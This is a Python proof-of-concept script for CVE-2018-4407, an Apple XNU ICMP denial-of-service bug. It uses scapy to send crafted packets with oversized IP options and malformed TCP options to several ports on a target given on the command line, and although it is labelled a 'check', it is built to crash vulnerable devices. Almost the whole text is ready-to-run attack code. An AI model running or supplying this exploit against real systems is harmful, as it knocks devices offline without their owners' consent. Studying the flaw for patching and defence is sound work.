 POC
# CVE-2018-4407 ICMP DOS
# https://lgtm.com/blog/apple_xnu_icmp_error_CVE-2018-4407
# from https://twitter.com/ihackbanme
import sys
ports = [2323, 8443, 62078]
try:
    from scapy.all import *
except Exception as e:
    print ("[*] You need install scapy first:\n[*] sudo pip install scapy ")
if __name__ == '__main__':
    try:
        check_ip = sys.argv[1]
        print ("[*] !!!!!!Dangerous operation!!!!!!")
        print ("[*] Trying CVE-2018-4407 ICMP DOS " + check_ip)
        for i in range(8,20):
            for port in ports:
                send(IP(dst=check_ip,options=[IPOption("A"*i)])/TCP(dport=port,options=[(19, "1"*18),(19, "2"*18)]))
        print ("[*] Check Over!! ")
    except Exception as e:
        print "[*] usage: sudo python check_icmp_dos.py 127.0.0.1"